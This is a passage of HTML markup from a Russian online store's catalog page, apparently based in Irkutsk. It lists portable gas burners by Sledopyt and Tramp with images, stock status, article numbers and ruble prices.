                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/resize_cache/iblock/391/0cgshk4dd95z2ent7b1i364y4xqud0o0/600_600_140cd750bba9870f18aada2478b24840a/gorelka_port_sledopyt_gtp_s07_pezo_gazogenerator_shlang_rezb_.jpg" alt="Горелка порт.Следопыт-GTP-S07,пьезо,газогенератор,шланг (резьб.)(без баллона)" title="Горелка порт.Следопыт-GTP-S07,пьезо,газогенератор,шланг (резьб.)(без баллона) в Иркутске" />
                                    </span>
                                                                                                        <span class="section-gallery-wrapper__item">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/resize_cache/iblock/f66/xrnrw9fvrfg6rwzvq2zgxe379crlc4i5/600_600_140cd750bba9870f18aada2478b24840a/11ec99e0_b81d_11ed_a085_f02f741c7557_d9758002_5d78_11f0_a0e4_f02f741c7557.jpg" alt="Горелка порт.Следопыт-GTP-S07,пьезо,газогенератор,шланг (резьб.)(без баллона)" title="Горелка порт.Следопыт-GTP-S07,пьезо,газогенератор,шланг (резьб.)(без баллона) в Иркутске" />
                                    </span>
                                                                                                        <span class="section-gallery-wrapper__item">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/resize_cache/iblock/51e/n33vy3c2etvssiuf5yb9u5ev0juf7rg2/600_600_140cd750bba9870f18aada2478b24840a/11ec99e0_b81d_11ed_a085_f02f741c7557_d9758004_5d78_11f0_a0e4_f02f741c7557.jpg" alt="Горелка порт.Следопыт-GTP-S07,пьезо,газогенератор,шланг (резьб.)(без баллона)" title="Горелка порт.Следопыт-GTP-S07,пьезо,газогенератор,шланг (резьб.)(без баллона) в Иркутске" />
                                    </span>
                                                                                                        <span class="section-gallery-wrapper__item">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/resize_cache/iblock/f20/jdjmvcqylkht3wl4d39opvn2u3q4ii7a/600_600_140cd750bba9870f18aada2478b24840a/11ec99e0_b81d_11ed_a085_f02f741c7557_d9758006_5d78_11f0_a0e4_f02f741c7557.jpg" alt="Горелка порт.Следопыт-GTP-S07,пьезо,газогенератор,шланг (резьб.)(без баллона)" title="Горелка порт.Следопыт-GTP-S07,пьезо,газогенератор,шланг (резьб.)(без баллона) в Иркутске" />
                                    </span>
                                                            </span>
                        </a>
                                                        </div>
                                                                        <div class="image_wrapper_block js-notice-block__image ">
                                                                                                                                                                                                                                                                <div class="like_icons block" data-size="1">
                                                                                                                                                                            <div class="compare_item_button item-action">
                                    <span title="Сравнить" data-title="Сравнить" data-title_added="В сравнении" class="compare_item to rounded3 colored_theme_hover_bg js-item-action" data-action="compare" data-iblock="412" data-item="497630" ><i class="svg inline  svg-inline-compare ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="13" viewBox="0 0 14 13"><path  data-name="Rounded Rectangle 913 copy" class="cls-1" d="M595,137a1,1,0,0,1,1,1v8a1,1,0,1,1-2,0v-8A1,1,0,0,1,595,137Zm-4,3a1,1,0,0,1,1,1v5a1,1,0,1,1-2,0v-5A1,1,0,0,1,591,140Zm8-6a1,1,0,0,1,1,1v11a1,1,0,1,1-2,0V135A1,1,0,0,1,599,134Zm4,6h0a1,1,0,0,1,1,1v5a1,1,0,0,1-1,1h0a1,1,0,0,1-1-1v-5A1,1,0,0,1,603,140Z" transform="translate(-590 -134)"/></svg></i></span>
                                </div>
                                                                                                                                        <div class="wrapp_one_click">
                                                            </div>
                                                                                                        <div class="fast_view_button">
                                <span title="Быстрый просмотр" class="rounded3 colored_theme_hover_bg" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="412" data-param-id="497630" data-param-item_href="%2Fcatalog%2Fgazovoe-oborudovanie%2Fgorelka-port-sledopyt-gtp-s07-pezo-gazogenerator-shlang-rezb-%2F" data-name="fast_view"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12"><path  data-name="Ellipse 302 copy 3" class="cls-1" d="M549,146a8.546,8.546,0,0,1-8.008-6,8.344,8.344,0,0,1,16.016,0A8.547,8.547,0,0,1,549,146Zm0-2a6.591,6.591,0,0,0,5.967-4,7.022,7.022,0,0,0-1.141-1.76,4.977,4.977,0,0,1-9.652,0,7.053,7.053,0,0,0-1.142,1.76A6.591,6.591,0,0,0,549,144Zm-2.958-7.246c-0.007.084-.042,0.159-0.042,0.246a3,3,0,1,0,6,0c0-.087-0.035-0.162-0.042-0.246A6.179,6.179,0,0,0,546.042,136.753Z" transform="translate(-541 -134)"/></svg></i></span>
                            </div>
                                            </div>
                                                                                                                                                                        <a href="/catalog/gazovoe-oborudovanie/gorelka-port-sledopyt-gtp-s07-pezo-gazogenerator-shlang-rezb-/" class="thumb shine">
                                                                                <img class="lazy img-responsive " src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/iblock/5c3/qcdx00ztzz7ehycmrer8881otxwogl0v/gorelka_port_sledopyt_gtp_s07_pezo_gazogenerator_shlang_rezb_.jpg" alt="Горелка порт.Следопыт-GTP-S07,пьезо,газогенератор,шланг (резьб.)(без баллона)" title="Горелка порт.Следопыт-GTP-S07,пьезо,газогенератор,шланг (резьб.)(без баллона) в Иркутске" />
                                                                        </a>
                                                                                                                                                        </div>
                                                    <div class="item_info">
                                <div class="item_info--top_block">
                                                                        <div class="rating">
                                                                                    <div class="blog-info__rating--top-info">
                                    <div class="votes_block nstar with-text">
                                        <div class="ratings">
                                                                                        <div class="inner_rating" title="Нет оценок">
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                                                    </div>
                                                                        </div>
                                                                                <div class="item-title">
                    <a href="/catalog/gazovoe-oborudovanie/gorelka-port-sledopyt-gtp-s07-pezo-gazogenerator-shlang-rezb-/" class="dark_link js-notice-block__title option-font-bold font_sm"><span>Горелка порт.Следопыт-GTP-S07,пьезо,газогенератор,шланг (резьб.)(без баллона)</span></a>
                </div>
                                                                                                                                <div class="sa_block " data-fields='["",""]' data-stores='["1"]' data-user-fields='["","UF_CATALOG_ICON",""]'>
                    <div data-click="N" class="item-stock " data-id="497630" ><span class="icon stock"></span><span class="value font_sxs">Есть в наличии</span></div>                                                            <div class="article_block" data-name="Арт." data-value="PF-GTP-S07"><div class="muted font_sxs">Арт.: PF-GTP-S07</div></div>
                </div>
                                            </div>
                                <div class="item_info--bottom_block">
                                                    <div class="cost prices clearfix">
                                                                                                            <div class="with_matrix pl with_old price_matrix_wrapper " style="display:none;">
                        <div class="prices-wrapper">
                            <div class="price price_value_block font-bold font_mxs"><span class="values_wrapper"></span></div>
                                                            <div class="price discount"><span class="values_wrapper font_xs muted"></span></div>
                                                    </div>
                                                    <div class="sale_block matrix" style="display:none;">
                                <div class="sale_wrapper font_xxs">
                                                                            <div class="sale-number rounded2">
                                            <div class="value">-<span></span>%</div>
                                            <div class="inner-sale rounded1">
                                                <div class="text">
                                                    <span class="title">Экономия</span>
                                                    <span class="values_wrapper"></span>
                                                </div>
                                            </div>
                                        </div>
                                                                        <div class="clearfix"></div>
                                </div>
                            </div>
                                            </div>
                                                        <div class="js_price_wrapper">
                                                                        								<div class="price_matrix_wrapper">
					<div class="prices-wrapper">
													<div class="price font-bold font_mxs" >
																	   <span class="values_wrapper">1 600 ₽</span> 															</div>
															<div class="price discount">
									<span class="values_wrapper font_xs muted" style="display:none;">1 600 ₽</span>
								</div>
																		</div>
											<div class="sale_block" style="display:none;">
													</div>
									</div>
				
			                                                            </div>
                                                                                </div>
                                                            </div>
                            </div>
                                                                    <div class="footer_button  inner_content js_offers__497630_block">
                                                                                                                                            <div class="offer_buy_block buys_wrapp woffers">
                                                                                <!--noindex-->
                                            <a class="btn btn-default basket read_more btn-exlg" rel="nofollow" href="/catalog/gazovoe-oborudovanie/gorelka-port-sledopyt-gtp-s07-pezo-gazogenerator-shlang-rezb-/" data-item="497630"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="Подробнее"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="12" viewBox="0 0 18 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 1053 copy 5" class="cls-1" d="M517.706,4560.71l-4.991,5a1,1,0,1,1-1.421-1.42l3.288-3.29H501a1,1,0,0,1,0-2h13.582l-3.288-3.29a1,1,0,1,1,1.421-1.42l4.991,5A1,1,0,0,1,517.706,4560.71Z" transform="translate(-500 -4554)"/></svg>
</i><span>Подробнее</span></a><span class="hidden" data-js-item-name="Горелка порт.Следопыт-GTP-S07,пьезо,газогенератор,шланг (резьб.)(без баллона)"></span>                                        <!--/noindex-->
                                    </div>
                                                                                                                                                    <div class="sku_props ce_cmp_hidden">
                                                    </div>
                                    </div>
                                                        </div>
                </div>
            </div>
                        

            
            
                        <div class="col-lg-3 col-md-4 col-sm-6 col-xs-6 col-xxs-12 item item-parent catalog-block-view__item js-notice-block item_block  " data-id="494795"  data-product_type="3">
                <div class="basket_props_block" id="bx_basket_div_494795_block" style="display: none;">
                                    </div>
                <div class="catalog_item_wrapp catalog_item item_wrap main_item_wrapper  product_image has-sku" id="bx_3966226736_494795">
                                                            <div class="inner_wrap TYPE_1">
                                                                            <div class="js-item-gallery hidden">                                                                                    <a href="/catalog/gazovoe-oborudovanie/gorelka-skladnaya-trg-044-tramp/" class="thumb">
                            <span class="section-gallery-wrapper flexbox">
                                                                                                        <span class="section-gallery-wrapper__item _active">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/iblock/cb8/su100f945vcvlc9p8y2knqpd8rn3rjcm/gorelka_tramp_skladnaya_trg_044.jpg" alt="Горелка Tramp складная TRG-044 (без баллона)" title="Горелка Tramp складная TRG-044 (без баллона) в Иркутске" />
                                    </span>
                                                                                                        <span class="section-gallery-wrapper__item">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/resize_cache/iblock/fac/hai7i5jox4se2dc3mbatl6smt8sdo6wy/600_600_140cd750bba9870f18aada2478b24840a/45f3e42e_6bd0_11e8_bff8_f21229aa8837_d9758010_5d78_11f0_a0e4_f02f741c7557.jpg" alt="Горелка Tramp складная TRG-044 (без баллона)" title="Горелка Tramp складная TRG-044 (без баллона) в Иркутске" />
                                    </span>
                                                                                                        <span class="section-gallery-wrapper__item">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/resize_cache/iblock/9bc/yq8xke7rci4vk6h5pubywgrijyku2c6t/600_600_140cd750bba9870f18aada2478b24840a/45f3e42e_6bd0_11e8_bff8_f21229aa8837_d9758012_5d78_11f0_a0e4_f02f741c7557.jpg" alt="Горелка Tramp складная TRG-044 (без баллона)" title="Горелка Tramp складная TRG-044 (без баллона) в Иркутске" />
                                    </span>
                                                                                                        <span class="section-gallery-wrapper__item">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/resize_cache/iblock/dc0/wrgp85h1u9jp3sdol7mv11di1ooz100g/600_600_140cd750bba9870f18aada2478b24840a/45f3e42e_6bd0_11e8_bff8_f21229aa8837_d9758014_5d78_11f0_a0e4_f02f741c7557.jpg" alt="Горелка Tramp складная TRG-044 (без баллона)" title="Горелка Tramp складная TRG-044 (без баллона) в Иркутске" />
                                    </span>
                                                                                                        <span class="section-gallery-wrapper__item">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/resize_cache/iblock/69d/mpisgch5rzwxx1e72osx0qjcnmikocdf/600_600_140cd750bba9870f18aada2478b24840a/45f3e42e_6bd0_11e8_bff8_f21229aa8837_d9758016_5d78_11f0_a0e4_f02f741c7557.jpg" alt="Горелка Tramp складная TRG-044 (без баллона)" title="Горелка Tramp складная TRG-044 (без баллона) в Иркутске" />
                                    </span>
                                                            </span>
                        </a>
                                                        </div>
                                                                        <div class="image_wrapper_block js-notice-block__image ">
                                                                                                                                                                                                                                                                <div class="like_icons block" data-size="1">
                                                                                                                                                                            <div class="compare_item_button item-action">
                                    <span title="Сравнить" data-title="Сравнить" data-title_added="В сравнении" class="compare_item to rounded3 colored_theme_hover_bg js-item-action" data-action="compare" data-iblock="412" data-item="494795" ><i class="svg inline  svg-inline-compare ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="13" viewBox="0 0 14 13"><path  data-name="Rounded Rectangle 913 copy" class="cls-1" d="M595,137a1,1,0,0,1,1,1v8a1,1,0,1,1-2,0v-8A1,1,0,0,1,595,137Zm-4,3a1,1,0,0,1,1,1v5a1,1,0,1,1-2,0v-5A1,1,0,0,1,591,140Zm8-6a1,1,0,0,1,1,1v11a1,1,0,1,1-2,0V135A1,1,0,0,1,599,134Zm4,6h0a1,1,0,0,1,1,1v5a1,1,0,0,1-1,1h0a1,1,0,0,1-1-1v-5A1,1,0,0,1,603,140Z" transform="translate(-590 -134)"/></svg></i></span>
                                </div>
                                                                                                                                        <div class="wrapp_one_click">
                                                            </div>
                                                                                                        <div class="fast_view_button">
                                <span title="Быстрый просмотр" class="rounded3 colored_theme_hover_bg" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="412" data-param-id="494795" data-param-item_href="%2Fcatalog%2Fgazovoe-oborudovanie%2Fgorelka-skladnaya-trg-044-tramp%2F" data-name="fast_view"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12"><path  data-name="Ellipse 302 copy 3" class="cls-1" d="M549,146a8.546,8.546,0,0,1-8.008-6,8.344,8.344,0,0,1,16.016,0A8.547,8.547,0,0,1,549,146Zm0-2a6.591,6.591,0,0,0,5.967-4,7.022,7.022,0,0,0-1.141-1.76,4.977,4.977,0,0,1-9.652,0,7.053,7.053,0,0,0-1.142,1.76A6.591,6.591,0,0,0,549,144Zm-2.958-7.246c-0.007.084-.042,0.159-0.042,0.246a3,3,0,1,0,6,0c0-.087-0.035-0.162-0.042-0.246A6.179,6.179,0,0,0,546.042,136.753Z" transform="translate(-541 -134)"/></svg></i></span>
                            </div>
                                            </div>
                                                                                                                                                                        <a href="/catalog/gazovoe-oborudovanie/gorelka-skladnaya-trg-044-tramp/" class="thumb shine">
                                                                                <img class="lazy img-responsive " src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/iblock/cb8/su100f945vcvlc9p8y2knqpd8rn3rjcm/gorelka_tramp_skladnaya_trg_044.jpg" alt="Горелка Tramp складная TRG-044 (без баллона)" title="Горелка Tramp складная TRG-044 (без баллона) в Иркутске" />
                                                                        </a>
                                                                                                                                                        </div>
                                                    <div class="item_info">
                                <div class="item_info--top_block">
                                                                        <div class="rating">
                                                                                    <div class="blog-info__rating--top-info">
                                    <div class="votes_block nstar with-text">
                                        <div class="ratings">
                                                                                        <div class="inner_rating" title="Нет оценок">
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                                                    </div>
                                                                        </div>
                                                                                <div class="item-title">
                    <a href="/catalog/gazovoe-oborudovanie/gorelka-skladnaya-trg-044-tramp/" class="dark_link js-notice-block__title option-font-bold font_sm"><span>Горелка Tramp складная TRG-044 (без баллона)</span></a>
                </div>
                                                                                                                                <div class="sa_block " data-fields='["",""]' data-stores='["1"]' data-user-fields='["","UF_CATALOG_ICON",""]'>
                    <div data-click="N" class="item-stock " data-id="494795" ><span class="icon stock"></span><span class="value font_sxs">Есть в наличии</span></div>                                                            <div class="article_block" data-name="Арт." data-value="TRG-044"><div class="muted font_sxs">Арт.: TRG-044</div></div>
                </div>
                                            </div>
                                <div class="item_info--bottom_block">
                                                    <div class="cost prices clearfix">
                                                                                                            <div class="with_matrix pl with_old price_matrix_wrapper " style="display:none;">
                        <div class="prices-wrapper">
                            <div class="price price_value_block font-bold font_mxs"><span class="values_wrapper"></span></div>
                                                            <div class="price discount"><span class="values_wrapper font_xs muted"></span></div>
                                                    </div>
                                                    <div class="sale_block matrix" style="display:none;">
                                <div class="sale_wrapper font_xxs">
                                                                            <div class="sale-number rounded2">
                                            <div class="value">-<span></span>%</div>
                                            <div class="inner-sale rounded1">
                                                <div class="text">
                                                    <span class="title">Экономия</span>
                                                    <span class="values_wrapper"></span>
                                                </div>
                                            </div>
                                        </div>
                                                                        <div class="clearfix"></div>
                                </div>
                            </div>
                                            </div>
                                                        <div class="js_price_wrapper">
                                                                        								<div class="price_matrix_wrapper">
					<div class="prices-wrapper">
													<div class="price font-bold font_mxs" >
																	   <span class="values_wrapper">2 500 ₽</span> 															</div>
															<div class="price discount">
									<span class="values_wrapper font_xs muted" style="display:none;">2 500 ₽</span>
								</div>
																		</div>
											<div class="sale_block" style="display:none;">
													</div>
									</div>
				
			                                                            </div>
                                                                                </div>
                                                            </div>
                            </div>
                                                                    <div class="footer_button  inner_content js_offers__494795_block">
                                                                                                                                            <div class="offer_buy_block buys_wrapp woffers">
                                                                                <!--noindex-->
                                            <a class="btn btn-default basket read_more btn-exlg" rel="nofollow" href="/catalog/gazovoe-oborudovanie/gorelka-skladnaya-trg-044-tramp/" data-item="494795"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="Подробнее"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="12" viewBox="0 0 18 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 1053 copy 5" class="cls-1" d="M517.706,4560.71l-4.991,5a1,1,0,1,1-1.421-1.42l3.288-3.29H501a1,1,0,0,1,0-2h13.582l-3.288-3.29a1,1,0,1,1,1.421-1.42l4.991,5A1,1,0,0,1,517.706,4560.71Z" transform="translate(-500 -4554)"/></svg>
</i><span>Подробнее</span></a><span class="hidden" data-js-item-name="Горелка Tramp складная TRG-044 (без баллона)"></span>                                        <!--/noindex-->
                                    </div>
                                                                                                                                                    <div class="sku_props ce_cmp_hidden">
                                                    </div>
                                    </div>
                                                        </div>
                </div>
            </div>
                        

            
            
                        <div class="col-lg-3 col-md-4 col-sm-6 col-xs-6 col-xxs-12 item item-parent catalog-block-view__item js-notice-block item_block  " data-id="494794"  data-product_type="3">
                <div class="basket_props_block" id="bx_basket_div_494794_block" style="display: none;">
                                    </div>
                <div class="catalog_item_wrapp catalog_item item_wrap main_item_wrapper  product_image has-sku" id="bx_3966226736_494794">
                                                            <div class="inner_wrap TYPE_1">
                                                                            <div class="js-item-gallery hidden">                                                                                    <a href="/catalog/gazovoe-oborudovanie/gorelka-tramp-skladnaya-trg-043/" class="thumb">
                            <span class="section-gallery-wrapper flexbox">
                                                                                                        <span class="section-gallery-wrapper__item _active">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/iblock/044/p31douy0m51gx1yjc7pasma69f5sb83d/gorelka_tramp_skladnaya_trg_043.jpg" alt="Горелка Tramp складная TRG-043 (без баллона)" title="Горелка Tramp складная TRG-043 (без баллона) в Иркутске" />
                                    </span>
                                                                                                        <span class="section-gallery-wrapper__item">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/resize_cache/iblock/fda/9u5vvm1ej43tqddtzdtrv1m2zryk0g0o/600_600_140cd750bba9870f18aada2478b24840a/45f3e42d_6bd0_11e8_bff8_f21229aa8837_d975801a_5d78_11f0_a0e4_f02f741c7557.jpg" alt="Горелка Tramp складная TRG-043 (без баллона)" title="Горелка Tramp складная TRG-043 (без баллона) в Иркутске" />
                                    </span>
                                                                                                        <span class="section-gallery-wrapper__item">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/resize_cache/iblock/d73/wjrmwtsdpgjxjaqaxsjtsy667frqwi0n/600_600_140cd750bba9870f18aada2478b24840a/45f3e42d_6bd0_11e8_bff8_f21229aa8837_d975801c_5d78_11f0_a0e4_f02f741c7557.jpg" alt="Горелка Tramp складная TRG-043 (без баллона)" title="Горелка Tramp складная TRG-043 (без баллона) в Иркутске" />
                                    </span>
                                                                                                        <span class="section-gallery-wrapper__item">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/resize_cache/iblock/e56/3ai2zz1wuutri7xe5aalwcv9wclmvzjl/600_600_140cd750bba9870f18aada2478b24840a/45f3e42d_6bd0_11e8_bff8_f21229aa8837_d975801e_5d78_11f0_a0e4_f02f741c7557.jpg" alt="Горелка Tramp складная TRG-043 (без баллона)" title="Горелка Tramp складная TRG-043 (без баллона) в Иркутске" />
                                    </span>
                                                                                                        <span class="section-gallery-wrapper__item">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/resize_cache/iblock/16e/dauqb1essf1cu48w50j0rd9h1jnvtwep/600_600_140cd750bba9870f18aada2478b24840a/45f3e42d_6bd0_11e8_bff8_f21229aa8837_d9758020_5d78_11f0_a0e4_f02f741c7557.jpg" alt="Горелка Tramp складная TRG-043 (без баллона)" title="Горелка Tramp складная TRG-043 (без баллона) в Иркутске" />
                                    </span>
                                                            </span>
                        </a>
                                                        </div>
                                                                        <div class="image_wrapper_block js-notice-block__image ">
                                                                                                                                                                                                                                                                <div class="like_icons block" data-size="1">
                                                                                                                                                                            <div class="compare_item_button item-action">
                                    <span title="Сравнить" data-title="Сравнить" data-title_added="В сравнении" class="compare_item to rounded3 colored_theme_hover_bg js-item-action" data-action="compare" data-iblock="412" data-item="494794" ><i class="svg inline  svg-inline-compare ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="13" viewBox="0 0 14 13"><path  data-name="Rounded Rectangle 913 copy" class="cls-1" d="M595,137a1,1,0,0,1,1,1v8a1,1,0,1,1-2,0v-8A1,1,0,0,1,595,137Zm-4,3a1,1,0,0,1,1,1v5a1,1,0,1,1-2,0v-5A1,1,0,0,1,591,140Zm8-6a1,1,0,0,1,1,1v11a1,1,0,1,1-2,0V135A1,1,0,0,1,599,134Zm4,6h0a1,1,0,0,1,1,1v5a1,1,0,0,1-1,1h0a1,1,0,0,1-1-1v-5A1,1,0,0,1,603,140Z" transform="translate(-590 -134)"/></svg></i></span>
                                </div>
                                                                                                                                        <div class="wrapp_one_click">
                                                            </div>
                                                                                                        <div class="fast_view_button">
                                <span title="Быстрый просмотр" class="rounded3 colored_theme_hover_bg" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="412" data-param-id="494794" data-param-item_href="%2Fcatalog%2Fgazovoe-oborudovanie%2Fgorelka-tramp-skladnaya-trg-043%2F" data-name="fast_view"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12"><path  data-name="Ellipse 302 copy 3" class="cls-1" d="M549,146a8.546,8.546,0,0,1-8.008-6,8.344,8.344,0,0,1,16.016,0A8.547,8.547,0,0,1,549,146Zm0-2a6.591,6.591,0,0,0,5.967-4,7.022,7.022,0,0,0-1.141-1.76,4.977,4.977,0,0,1-9.652,0,7.053,7.053,0,0,0-1.142,1.76A6.591,6.591,0,0,0,549,144Zm-2.958-7.246c-0.007.084-.042,0.159-0.042,0.246a3,3,0,1,0,6,0c0-.087-0.035-0.162-0.042-0.246A6.179,6.179,0,0,0,546.042,136.753Z" transform="translate(-541 -134)"/></svg></i></span>
                            </div>
                                            </div>
                                                                                                                                                                        <a href="/catalog/gazovoe-oborudovanie/gorelka-tramp-skladnaya-trg-043/" class="thumb shine">
